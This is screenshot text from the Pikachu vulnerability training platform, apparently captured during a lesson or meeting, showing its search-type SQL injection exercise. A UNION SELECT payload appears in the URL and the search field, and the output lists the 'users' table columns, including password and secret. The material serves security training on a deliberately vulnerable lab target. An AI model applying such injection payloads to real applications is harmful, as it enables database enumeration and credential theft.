 万能密码登录_百度搜索
腾讯会议
不安全
192.168.88.161:91/pikachu/vul/sqli/sqli_search.php?name=k%27+union+select+table_name%2Cco...
17
Pikachu 漏洞练习平台 pika~pika~
英语
中文（简体）
Google Translate
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
说点什么...
sqli
搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有k' union select table_name,column_name,3 from information_schema.columns where table_name='users'#%的结果如下：
username：users
uid:id
email is: 3
username：users
uid:login
email is: 3
username：users
uid:password
email is: 3
username：users
uid:email
email is: 3
username：users
uid:secret
email is: 3
username：users
uid:activation_code
email is: 3
00:34:12
正在讲话:
英